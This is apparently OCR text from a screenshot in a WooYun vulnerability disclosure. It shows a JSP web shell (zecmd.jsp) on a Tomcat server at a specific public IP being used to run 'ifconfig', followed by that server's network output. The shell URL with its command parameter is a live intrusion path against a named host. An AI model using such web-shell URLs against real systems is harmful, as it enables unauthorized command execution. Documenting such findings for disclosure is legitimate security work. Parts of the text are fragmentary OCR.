 http://202.108.103.191:8081/zecmd/zecmd.jsp?comment=ifconfig
WooYu...
Tomcat...
202....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:8B:01:4B
inet addr:10.2.22.97 Bcast:10.2.22.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:14b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:98119336 errors:0 dropped:0 overruns:0 frame:0
TX packets:99325391 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:44147678645 (41.1 GiB) TX bytes:44137846680 (41.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4886 errors:0 dropped:0 overruns:0 frame:0
TX packets:4886 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5845534 (5.5 MiB) TX bytes:5845534 (5.5 MiB)
www.wooyun.org